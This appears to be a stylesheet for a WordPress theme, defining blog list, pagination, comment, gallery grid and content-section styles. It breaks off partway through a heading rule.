.blog-type-3 .blog-item .blog-post-title {
  padding-bottom: 13px;
}
.blog-type-3 .blog-item .blog-post-title, .blog-type-3 .blog-item .blog-meta, .blog-type-3 .blog-item .blog_post_desc {
  padding-left: 39px;
  padding-right: 25px;
}
.blog-type-3 .blog-item .blog-meta {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.blog-type-3 .blog-item .blog-meta .info-profile, .blog-type-3 .blog-item .blog-meta .blog-info, .blog-type-3 .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-style: italic;
  border: medium none;
}
.blog-type-3 .blog-item .blog-meta .info-profile {
  position: relative;
}
.blog-type-3 .blog-item .blog-meta .info-profile::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a {
  text-transform: capitalize;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-meta .info {
  position: relative;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info > a {
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-info {
  padding: 21px 31px 18px;
}
.blog-type-3 .blog-item .read-more > a {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog_post_desc > p {
  color: #424242;
  margin-bottom: 1px;
}
.blog-type-3 .blog-item .read-more {
  margin-top: -5px;
}
.blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
  max-height: 70px;
  overflow: hidden;
  color: #424242;
}
.blog-type-1 .blog-info .post_social_event a span, .blog-type-2 .blog-info .post_social_event a span {
  color: #c0c0c0;
}
.blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span {
  color: #cea35f;
}
.blog-type-3 .blog_post_desc > p {
  max-height: 135px;
  overflow: hidden;
  margin-bottom: 17px;
}
.blog-type-4 .blog-list {
  margin-bottom: 27px;
}
.blog-type-4 .blog-list .blog-img img {
  width: 100%;
}
.blog-type-4 .blog-list .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-type-4 .blog-list .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc {
  padding-top: 10px;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc p {
  margin-bottom: 12px;
}
.blog-type-4 .owl-dots {
  display: none !important;
}
.blog-type-4 .owl-nav {
  background: #f0f0f0 none repeat scroll 0 0;
  height: 60px;
}
.blog-type-4 .owl-nav .owl-prev {
  color: #8b8a8a;
  display: inline-block;
  float: left;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-left: 20px;
  padding-top: 21px;
  text-transform: uppercase;
  vertical-align: middle;
}
.blog-type-4 .owl-nav .owl-next {
  color: #8b8a8a;
  display: inline-block;
  float: right;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-right: 20px;
  padding-top: 21px;
  text-transform: uppercase;
}
.blog-type-5 {
  max-width: 944px;
  margin: 0 auto;
}
.blog-type-5 .blog-full:last-child {
  margin-bottom: 33px;
}
.blog-type-5 .blog-full .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 3px;
}
.blog-type-5 .blog-full .blog-item .blog-info {
  padding: 12px 0;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a:hover i {
  vertical-align: baseline;
}
.blog-type-5 .blog-full .blog-item .blog-info .info i {
  font-size: 12px;
  width: 15px;
}
.blog-type-5 .blog-full .blog-item .blog_post_desc p {
  margin-bottom: 21px;
}
.blog-type-5 .owl-dots {
  border-top: 1px solid #f0f0f0;
  padding-top: 18px;
}
.blog-list .blog-item .blog-date {
  top: 20px;
}
.blog-list .blog-item .post-name > a {
  font-size: 18px;
}
.post-name .sticky_post {
  padding: 5px 11px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  font-size: 12px;
  margin-left: 10px;
  vertical-align: bottom;
}
.blog-date.pos_relative {
  position: relative;
  top: 0 !important;
  left: 0 !important;
  padding-top: 2px;
}
.blog-date.pos_relative + .post-name {
  padding-left: 20px;
  display: table-cell;
  vertical-align: bottom;
}
.blog-date.pos_relative + .post-name > a {
  line-height: 23px;
}
.blog-date.pos_relative > a {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
}
.blog-full .blog-item .blog-post-info {
  background: #fff none repeat scroll 0 0;
  margin: 0px auto 0;
  padding-left: 26px;
  padding-right: 26px;
  padding-top: 43px;
  position: relative;
  text-align: center;
  width: 750px;
}
.blog-full .blog-item .blog-img + .blog-post-info {
  margin-top: -80px;
}
.blog-full .blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-full .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 25px;
}
.blog-full .blog-item .post-name > a {
  font-size: 18px;
  margin-bottom: 6px;
}
.blog-full .blog-item .blog-info {
  padding: 13px 0;
}
.blog-full .blog-date {
  display: none;
}
.load-more.blog-more {
  text-align: center;
}
.blog-masonry {
  margin-bottom: 0;
}
.blog-masonry .blog-item:hover .post-name > a {
  color: #000;
}
.blog-masonry .blog-item .blog-date {
  left: 0;
  top: 0;
}
.blog-masonry .blog-item .blog-date:before {
  content: none;
}
.blog-masonry .blog-item .blog-post-info {
  border: 1px solid #e1e1e1;
  padding: 20px 30px 24px;
}
.blog-masonry .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-masonry .blog-item .post-name > a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-info {
  border-top: medium none;
  padding-top: 10px;
  padding-bottom: 5px;
}
.blog-masonry .blog-item .blog-info .info {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
}
.blog-masonry .blog-item .blog-info .info i {
  display: none;
}
.blog-masonry .blog-item .blog-info .info a {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-masonry .blog-item .blog_post_desc {
  padding-top: 0;
}
.blog-masonry .blog-item .blog_post_desc p {
  max-height: 95px;
  margin-bottom: 0;
  overflow: hidden;
}
.load-more.blog-load {
  padding: 60px 0 0;
  text-align: center;
}
.load-more.blog-load > a.btn {
  background: #f0f0f0 none repeat scroll 0 0;
  color: #8b8a8a;
  font-size: 12px;
  max-width: 100%;
  padding: 18px 20px;
  width: 100%;
}
.load-more.blog-load > a.btn:hover {
  background: #cea35f;
  color: #fff;
}
.page-numbers > li {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 36px;
  line-height: 35px;
  margin-right: 9px;
  text-align: center;
  width: 36px;
}
.page-numbers > li:hover {
  border: 1px solid #cea35f;
}
.page-numbers > li:hover a, .page-numbers > li:hover .current {
  color: #cea35f;
}
.page-numbers > li span, .page-numbers > li a {
  display: block;
}
.page-numbers .current {
  color: #cea35f;
  position: relative;
}
.page-numbers .current::before {
  border: 1px solid #cea35f;
  content: "";
  height: 36px;
  left: -1px;
  position: absolute;
  top: -1px;
  width: 36px;
}
.paginationtype-2 {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px 20px 15px;
  margin-bottom: 0;
}
.paginationtype-2 .pagination_button_prev {
  float: right;
}
.paginationtype-2 li {
  display: inline-block;
}
.paginationtype-2 li a {
  color: #8b8a8a;
  font-size: 12px;
  text-transform: uppercase;
  font-family: Montserrat;
  position: relative;
  line-height: 100%;
}
.paginationtype-2 li a:hover {
  color: #cea35f;
}
.paginationtype-2 li a:before {
  position: absolute;
  content: "\f104";
  font-size: 12px;
  font-family: FontAwesome;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.paginationtype-2 li.pagination_button_next a {
  padding-left: 10px;
}
.paginationtype-2 li.pagination_button_prev a {
  padding-right: 10px;
}
.paginationtype-2 li.pagination_button_prev a:before {
  content: "\f105";
  left: auto;
  right: 0;
}
.single-post .blog-content {
  margin-bottom: 22px;
}
.single-post .blog-content .post-name > h3 {
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
}
.single-post .blog-content .blog-item .blog-post-info {
  padding-top: 42px;
}
.single-post .blog-content .blog-item .blog-post-info .blog-info {
  border-bottom: 1px solid #ededed;
}
.single-post .blog-content .blog-item .blog_post_desc {
  padding-top: 26px;
}
.single-post .blog-content .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 23px;
}
.single-2 {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 810px;
  padding: 30px 30px 0;
}
.single-2 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.single-2 .blog-content .post-name > h3 {
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
  text-align: center;
}
.single-3 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.addthis_sharing_toolbox {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 19px 0 15px;
}
.addthis_sharing_toolbox ul {
  margin-bottom: 0;
}
.addthis_sharing_toolbox .small-text {
  display: inline-block;
  color: #1b242b;
  margin-bottom: 0;
}
.addthis_sharing_toolbox .f-social {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li a {
  font-size: 14.4px;
  color: #c0c0c0;
  padding: 0 15px;
}
.addthis_sharing_toolbox .f-social li a:hover {
  color: #cea35f;
}
#icon-like {
  margin-right: 4px;
}
.post-comments {
  margin-top: 46px;
}
.comments-area .number-comments {
  font-size: 18px;
}
.commentlist {
  margin-top: 30px;
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
.commentlist li {
  margin-left: 37px;
  margin-bottom: 60px;
  margin-top: 28px;
}
.commentlist li:last-child {
  margin-bottom: 0;
  padding-bottom: 0 !important;
}
.commentlist li ul {
  margin-top: 18px;
  overflow: hidden;
  padding-left: 35px;
}
.commentlist li ul li {
  margin-right: 0;
  clear: both;
  margin-bottom: 0;
}
.commentlist li ul li .comment-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.commentlist li ul li.comment {
  padding-bottom: 28px;
}
.commentlist .comment-author {
  height: 100px;
  left: -35px;
  position: absolute;
  top: -28px;
  width: 100px;
}
.commentlist .comment-author img {
  width: 100%;
}
.commentlist .comment-body {
  padding-left: 87px;
  padding-top: 23px;
  padding-right: 10px;
  position: relative;
  border: 1px solid #ebebeb;
}
.commentlist .profile-name {
  border-right: 1px solid #c0c0c0;
  color: #424242;
  display: inline-block;
  font-weight: bold;
  line-height: 100%;
  line-height: 18px;
  margin-right: 20px;
  padding-right: 20px;
  line-height: 100%;
  text-transform: capitalize;
  vertical-align: middle;
}
.commentlist .date-cmt {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
}
.commentlist .comment-content {
  margin-top: 20px;
}
.commentlist .comment-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
  min-height: 45px;
}
.commentlist .comment-respond {
  padding: 0 30px;
  margin-bottom: 30px;
}
.navigation.comment-navigation {
  padding-top: 30px;
}
.profile-bottom {
  position: relative;
}
.profile-bottom .links-info {
  bottom: 10px;
  display: inline-block;
  left: -60px;
  position: absolute;
}
.comment-reply-title {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 40px;
  padding-bottom: 28px;
  padding-top: 30px;
  position: relative;
  text-transform: uppercase;
}
.comment-reply-title::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.comment-reply-title small {
  float: right;
  margin-top: 5px;
}
.comment-respond {
  overflow: hidden;
  margin-top: 20px;
}
.comment-respond .comment-form-comment label {
  display: none;
}
.form-row {
  margin-bottom: 24px;
}
.form-row input, .form-row .placeholder, .form-row textarea {
  background: none;
  border-bottom: 1px solid #ccc;
  color: #828282;
  width: 100%;
  line-height: normal;
  padding: 10px 0;
}
.form-row input.error, .form-row .placeholder.error, .form-row textarea.error {
  border-bottom: 1px solid #f00;
}
.form-row textarea {
  min-height: 171px;
}
.form-row .comment-form-subject {
  padding-top: 5px;
}
.form-row label.error {
  display: none !important;
  color: #f00;
  font-weight: 400;
}
.comment-form-subject.form-row {
  padding-top: 3px;
}
p.form-submit {
  margin: 0;
}
.comment-submit .btn {
  font-size: 12px;
  font-weight: 400;
  margin-top: -3px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.instagram-bottom .col-7 {
  padding-top: 60px;
  margin-bottom: 10px;
}
.col-7, .col-7 .instagram-container, .col-7 .footer-gallery {
  overflow: hidden;
  margin: 0;
}
.single-post.single-1 {
  padding-bottom: 60px;
}
.border-category {
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
}
.border-category .wpb_content_element {
  margin: 0;
}
.category-blog ul {
  padding: 0;
  list-style: none;
  overflow: hidden;
  text-align: center;
}
.category-blog ul li {
  display: inline-block;
}
.category-blog ul li a {
  text-transform: uppercase;
  color: #0b0b0b;
  font-family: Montserrat;
  font-weight: 700;
  display: block;
  padding: 13px 30px;
}
.category-blog ul li a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-date, .blog-type-4 .blog-item .blog-date {
  background: #00a9cf none repeat scroll 0 0;
}
.widgettitle::before {
  background: #00a9cf none repeat scroll 0 0;
}
.single-post .popup_holder {
  display: none;
}
.tabs_sort .isotope.has_space .item.masonry-cat {
  padding: 0 15px;
  margin-bottom: 30px;
}
.load-more.blog-load.masonry-load {
  padding: 30px 0 0;
}
.insta-slidebar .instagram-gallery li {
  width: 33.3333%;
}
.single-1 .blog-img img {
  width: 100%;
}
.blog-type-2 .blog_post_desc > p {
  font-family: Open Sans;
}
/*===================================
 3.3 Gallery
 ===================================*/
.button-group button {
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  text-transform: uppercase;
  font-weight: normal;
  font-family: Montserrat;
}
.button-group button:hover, .button-group button.is-checked {
  color: #cea35f;
}
.button-group button span {
  color: #cea35f;
  padding: 0 23px 0 7px;
  font-family: Montserrat;
}
.button-group button[data-filter=".gallery"] {
  display: none;
}
.gallery-grid .button-group {
  margin-top: 37px;
}
.gallery-grid .button-group .button span {
  color: #828282;
}
.archive #filters {
  margin-top: -9px;
}
.hide-loadmore {
  display: none;
}
.load-more > a.btn {
  font-size: 12px;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  padding: 8px 20px;
  background: #cea35f;
  width: 100%;
  max-width: 360px;
}
.load-more > a.btn.btn-default {
  background: #e8e8e8;
  color: #cea35f;
}
.load-more > a.btn.btn-default:hover {
  color: #fff;
}
.load-more.text-center {
  overflow: hidden;
  padding: 50px 15px 0;
}
.col-md-6 > #options > .button-group {
  padding-top: 37px;
  text-align: right;
}
.home_portfolio_cus .tabs_sort .isotope.no_space {
  margin-top: 44px !important;
}
.single-gallery .gallery_right .franco-heading {
  margin-top: -7px;
}
.header-v6 .header-bottom {
  border-bottom: none;
}
.tabs_sort .isotope {
  margin-top: 43px;
}
.tabs_sort .isotope figure .gallery_zoom_effect {
  position: relative;
  overflow: hidden;
}
.tabs_sort .isotope figure .gallery_zoom_effect .img_onhover {
  -webkit-transition: all 1.2s ease-in-out;
  -moz-transition: all 1.2s ease-in-out;
  -ms-transition: all 1.2s ease-in-out;
  -o-transition: all 1.2s ease-in-out;
  transition: all 1.2s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  display: block;
  width: 100%;
}
.tabs_sort .isotope figure:hover .img_onhover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.tabs_sort .isotope.gallery-style1.has_space {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style1.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style1 .item img {
  -webkit-filter: grayscale(100%);
  /* Chrome, Safari, Opera */
  filter: grayscale(100%);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope.gallery-style1 .item figure:hover img {
  -webkit-filter: none;
  /* Chrome, Safari, Opera */
  filter: none;
}
.tabs_sort .isotope.gallery-style2 {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style2 .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption {
  top: 0;
  background: none;
  left: 0;
  text-align: center;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.8;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block {
  position: absolute;
  right: 20px;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  margin: 10px 0 0 0;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc {
  color: #fff;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc a:hover {
  color: #cea35f;
}
.tabs_sort .isotope.gallery-style2 figure:hover .img_onhover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.tabs_sort .isotope.gallery-style3 {
  margin-top: -7px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style3 .item {
  padding: 50px 15px 0px 15px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption {
  position: relative;
  opacity: 1;
  background: none;
  padding-bottom: 0px;
  padding-left: 0;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .caption_block {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  margin-top: -1px;
  margin-bottom: -7px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4 {
  margin-top: 0;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption {
  opacity: 1;
  margin: 0;
  background: none;
  padding: 23px 29px 28px;
  z-index: 3;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block {
  top: 7px;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block h4 {
  color: #fff;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block a {
  color: #6a6a6a;
  font-family: "Open Sans", Arial;
}
.tabs_sort .isotope.gallery-style4 figure:before {
  background: -webkit-linear-gradient(transparent, #000);
  background: -o-linear-gradient(transparent, #000);
  background: -moz-linear-gradient(transparent, #000);
  background: linear-gradient(transparent, #000);
  content: "";
  position: absolute;
  width: 100%;
  height: 70%;
  opacity: 0.8;
  bottom: 0;
  z-index: 1;
}
.tabs_sort .isotope.gallery-style4.isotope .item.item_size_4 {
  width: 40%;
}
.tabs_sort .isotope.has_space {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 12px;
}
.tabs_sort .isotope.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.has_space.gallery-style3 {
  margin-top: -7px;
}
.tabs_sort .isotope.has_space.gallery-style3 .item {
  padding: 50px 15px 7px 15px;
}
.tabs_sort .isotope.no_space {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-top: 50px !important;
}
.tabs_sort .isotope.no_space .item {
  padding: 0 !important;
}
.tabs_sort .isotope .item figcaption .caption_block {
  position: relative;
  /* right: 0; */
  left: 0;
  vertical-align: middle;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
}
.tabs_sort .isotope .item figcaption .caption_block h4 {
  font-size: 18px;
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: normal;
  padding-bottom: 3px;
  color: #2a2a2a;
}
.tabs_sort .isotope .item figcaption .caption_block .item_desc {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a:hover {
  color: #cea35f;
}
.tabs_sort .isotope .item figcaption .item_desc {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope .item figure {
  position: relative;
  cursor: pointer;
}
.tabs_sort .isotope .item figure:hover figcaption {
  opacity: 1;
  margin: 0;
}
.tabs_sort .isotope .item figure:hover .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope .item figcaption {
  position: absolute;
  vertical-align: middle;
  margin: 0;
  bottom: 0;
  left: 0;
  padding: 27px 20px 28px;
  right: 0;
  margin: 0;
  background: #fff;
  opacity: 0;
  color: #2a2a2a;
  text-align: left;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.isotope .item {
  width: 25%;
}
.isotope .item img {
  width: 100%;
  height: auto;
}
.space-50 .tabs_sort .isotope {
  margin-top: 33px;
}
.btn-slider {
  background: none !important;
  border: 1px solid #fff !important;
  padding: 5px 32px 6px !important;
  color: #fff !important;
}
.btn-slider:hover {
  background: #cea35f !important;
  border-color: #cea35f !important;
}
.gallery_special_style.isotope .item {
  width: 50%;
  padding: 15px;
}
.gallery_special_style.isotope .item.item_size_full {
  width: 100%;
  padding: 15px;
}
.isotope.col-2 .item {
  width: 50%;
}
.isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.isotope.col-1 .item {
  width: 100%;
}
.isotope.col-3 .item {
  width: 33.33333%;
}
.isotope.col-5 .item {
  width: 20%;
}
.franco-container .gallery .container {
  padding-left: 0;
  padding-right: 0;
  width: auto;
}
.isotope, .isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
.single-gallery .franco-heading p > a {
  color: inherit;
}
.single-gallery .gallery_desciption {
  padding-top: 22px;
  color: #424242;
}
.single-gallery .gallery_desciption p {
  color: inherit;
  line-height: 22px;
}
.single-gallery .gallery_desciption p + p {
  margin-top: 23px;
}
.single-gallery .vertical_list {
  padding-top: 14px;
}
.single-gallery .vertical_list li {
  color: #424242;
  padding: 14px 0 21px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  margin-top: -1px;
}
.single-gallery .vertical_list li a {
  color: #c0c0c0;
  padding: 0px 7px 0 19px;
  vertical-align: middle;
}
.single-gallery .vertical_list li a:hover {
  color: #cea35f;
}
.single-gallery .vertical_list li span {
  color: #c0c0c0;
}
.single-gallery .gallery_paginations {
  margin-top: 18px;
}
.single-gallery .gallery_paginations > ul {
  margin-left: 6px;
  list-style: none;
  padding-left: 0;
}
.single-gallery .gallery_paginations li {
  display: inline-block;
  padding: 0;
  position: relative;
}
.single-gallery .gallery_paginations li a {
  color: #999;
  padding: 10px;
}
.single-gallery .gallery_paginations li a:hover {
  color: #cea35f;
}
.single-gallery .gallery_paginations li.arrow_left {
  padding-top: 4px;
}
.single-gallery .gallery_paginations li.divider {
  text-indent: -9999px;
  position: relative;
}
.single-gallery .gallery_paginations li.divider:after {
  content: '';
  width: 1px;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  height: 58px;
  background: #d1d1d1;
  position: absolute;
  top: -6px;
  left: 3px;
}
.single-gallery .gallery_paginations li.arrow_right {
  padding: 18px 6px 0;
  vertical-align: bottom;
}
.single-gallery .image_list ul {
  margin-bottom: 0;
}
.single-gallery .image_list ul li {
  margin-bottom: 28px;
}
.single-gallery .image_list ul li:last-child {
  margin-bottom: 0;
}
.single-gallery .image_list ul li img {
  width: 100%;
  height: auto;
}
.gallery_related {
  clear: both;
  padding-top: 77px;
}
.gallery_related .franco-heading h4 {
  font-size: 18px;
  letter-spacing: 2px;
}
.gallery_related .franco-heading h4:before {
  bottom: -28px;
}
/*===================================
 3.4 Content
 ===================================*/
.btn {
  border-radius: 4px;
  font-size: 14px;
  padding: 8px 22px;
  position: relative;
  z-index: 10;
  text-transform: uppercase;
  color: #fff;
  border: none;
  font-weight: 700;
  position: relative;
  line-height: 24px;
}
.no-results.not-found header.entry-header {
  margin-bottom: 30px;
}
.profilename-14 .testimonial-content .profile-name {
  font-size: 14px;
}
.ult-item-wrap.slick-slide .product-isotope {
  margin: 0 auto;
}
.ult-item-wrap.slick-slide .product-isotope .item {
  padding-top: 22px;
}
.product-action .added_to_cart {
  display: none;
}
.slick-slider .animated {
  visibility: visible;
}
.testimonial-content .profile-name {
  padding-top: 13px;
}
.testimonial-content .profile-name::before {
  top: -8px;
}
.instagram_style2.instagram-gallery li {
  width: 20%;
}
.instagram_style2.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.5;
}
.instagram_style2.instagram-gallery li a:hover:after, .instagram_style2.instagram-gallery li a:hover:before {
  opacity: 0.8;
}
.instagram_style2.instagram-gallery li a:after {
  /*      display: none;*/
}
.ult-carousel-wrapper .slick-slide {
  outline: none !important;
}
.load-more > a.btn:hover {
  background: #000;
}
.abs_text {
  position: absolute;
  top: 36%;
  left: 110px;
}
.abs_text h3 {
  font-size: 54px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 65px;
}
.abs_text h3 span {
  font-family: Playfair Display;
  text-transform: uppercase;
  font-style: italic;
}
.abs_text p {
  font-family: Montserrat;
  color: #626262;
  margin-top: 3px;
  margin-left: 4px;
  font-size: 18px;
}
.scroll-to-bottom {
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: bold;
  cursor: pointer;
}
.scroll-to-bottom i {
  padding-left: 8px;
}
.scroll-to-bottom:hover {
  animation-name: bounce;
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.heading-icon {
  padding-top: 20px;
}
.about-franco-style3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p, .about-franco-style3 .franco-heading h3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p {
  letter-spacing: 13.5px;
  font-size: 14px;
}
.about-franco-style3 .franco-heading h3 {
  font-size: 48px;
  letter-spacing: 14px;
}
.about-franco-style3 .franco-heading h3:before {
  background: none;
  bottom: -53px;
  content: "";
  height: auto;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: auto;
  content: "\f078\f078\f078\f078\f078";
  font-family: FontAwesome;
  font-size: 12px;
  letter-spacing: -2px;
  background: url('../images/39_homepage_portfolio_3.png') no-repeat center center !important;
  color: transparent;
  min-width: 61px;
}
.about-franco-style3:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  /* z-index: 3; */
  display: block;
  opacity: 0.3;
}
.franco-heading.title-heading-5 h2 {
  font-size: 24px;
